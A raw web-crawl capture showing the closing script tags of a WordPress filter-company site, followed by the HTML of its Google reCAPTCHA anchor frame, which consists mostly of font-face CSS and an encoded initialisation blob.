src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/popper.min.js?ver=6.8.3" id="ct-popper-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/bootstrap.min.js?ver=6.8.3" id="ct-bootstrap-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/owl.carousel.min.js?ver=6.8.3" id="ct-owl-carousel-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_3049d6778a9f1202d7c2a5363e6d0bd0.js?ver=6.8.3" id="ct-app-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_49493316c090bb3d7cca5bc09031037c.js?ver=20151215" id="ct-navigation-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_93d421fd7576b0ca9c359ffe2fa16113.js?ver=20151215" id="ct-skip-link-focus-fix-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script defer id="wpcf7-recaptcha-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_ec0187677793456f98473f49d9e9b95f.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u&co=aHR0cHM6Ly92aXpmaWx0ZXJzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gs0gur7q40jr
body_size: 48836
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qL0inTDEbimJdb47jbEfog" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qL0inTDEbimJdb47jbEfog">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qL0inTDEbimJdb47jbEfog">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DlMK4BnAPw4bCtMOUw5k7Xg9de3/ClTJfw4TCnMKPYnzClnV5FwrDtWvDusKdMThYKVjDrWpsw7wnwqzCmsONwqTDg2TDrcKXNMOnw7TCpAo/wr/[base64]/DgFE4w4pTfUxTw53ClC7DuMK4HS5dG0jDkWPCusKqKlrCuMOVw4RGFwwfwrwVVcK2HMKWwp1Iw6YdcMO0YcKgwpdAwr3Cq0nCmsKuwqwAUMK/w4h6fmHCnGJeNsOOVsOEBsO7dcKvZ0vDlTjDn3LDsn3Dog/DtMO1w7hrwpRIwobCosKXw7nChFNew5QeMsKHwpzDmsKOwpnCmxwxeMKeVsKTw4sqLTjDu8OYwoYqBcKMXMOXJFXDhMKYw6x4GGhhXz3CuRnDuMKkAybDpFZJw4zClDbDrAHDl8K5K1zDuG7CisO+V0UnwqM5w5EWZsOVbGVUw7/Ct17CnsKaOXLCjkrCtg1iwqnDgUXCo8OjwovChShfRMKGfcK3w79NWsKsw7MmecKPwo/CsilhYBA9GEHDjRJ7woQVXUIeUBkkw50JwqXDtxFPDcOeZBfDtT3CnGPDucKSYcK3w7RBVTI+wqQbYWklRsOxb3Mlwq3DgTBtwpRtV8KHAT0wAcOGw5HDksOOwpjDkMONZsOZwroYTcKlw6vDpsOjwrTDtVkBezDDsEkZwo/CjW3DkiA3wpYiCsO/wrHDtMO6w5fChcOfG2LDjh4/[base64]/w6l8fsKfw67Dq8O5ETHDssOvwrzCsMO5PGLCmsKVwq/[base64]/wqhaAD9dw6lgfmxtPlPDhcOPFT3CkHXCrmHDtcOvOmTCoMKmHhjCuCrCgzsHEsOiwofCjULDg0oXFUjDhWbDtcKYw6UkDHkgcsOjdcKlwqnCnMOtCQLDtCrChcOhbMOkwovDqsKpVULDrFPDkipjwqTChcOcOcOwJC1GWUvCl8KYFsOkN8KXUH/ChcKGK8KcGhLDuxfDn8OYKMKIwp5Dw5zCvsO7w5LDgCofBHHDlkcQwonCmsK6YMOjw5rDmyDCjcK2woLDk8KLDGzCtMOlD20Gw5ESKF/CscOLw7zDj8OoZ2tJw5QTw6HDnXN7w6sLXlzCoxlhw6/DtHLDjAfCq8O3fBHDm8OnworDqMOEw5QmSQUIw6wFCMO7Q8KHL17ClsKWwoXCkcOMEMOkwqA5KMOkwpjCp8Kfwql3UMKSAsOEbUXDuMOPwqN/w5QAwpXDpQLDi8O8w4vDvBPDhcKrw5zDn8OEJsKiE3ZgwqzCmBh+LcOSwq/[base64]/DmRrDvsO+wpY8wqvCojfCqsOXw7nDhRPDmcOEMMOEw5dPAmnCp8OvEGIowro6w4fCqMKowrzDosKpWcOhwr19MWHDgsK6eMO5aMOoasKowpLCswvDl8KAwrLDvApGCEAUw51rSA7ClMOxD2tgBHxDw6xKw7PClMO0dg7Ch8OSOGDDpMOUw6/CpEHCtsKcNsKcVsKYwohIwoYJwovDs3TCrCrDs8Krw6dOdlRaM8KjwoPDmHHDs8KiLiLDl0McwqDCuMO/[base64]/w41Jwo9Ywpsqw4LDmXdGw5gQw4rDoMKTwr3CkG7Ct0nChyzDmwLDkMOJwq/DrsKnwqxBGxYyIHZOTynCtjzDocKpw6bDm8OeHMKlw7NpbWTDiksobH/DhEwXFsO7McKpLjzCiCbDpgvCgW/DnhnCocOIU3Ztw7XDpcOyIz3Cj8KmQ8OowrlYwpHDvsOKwr7Ci8Oew6rDgMOQLsK4bnjDvsKHRVYTw4fDj3vCg8K7OMOlwrF5wojDtsO7w7R8w7LCk2ISYcOlw4wfUFcnbjgJSmtvf8KJw5tLKhTDoEbCqio9GznCvsOXw69yYktCwoxaRGJdCSl7w75ew5UQwpUcw7/DoSbDhU7Cs03Cuj3Dq1dUETJHJ3nCoTd/HcOrwqLDhmHCg8K9esOeEcOkw6zDl8KoHcKUw5tGwpLDhifCosK6Iz8NK2U6wqQ8CwII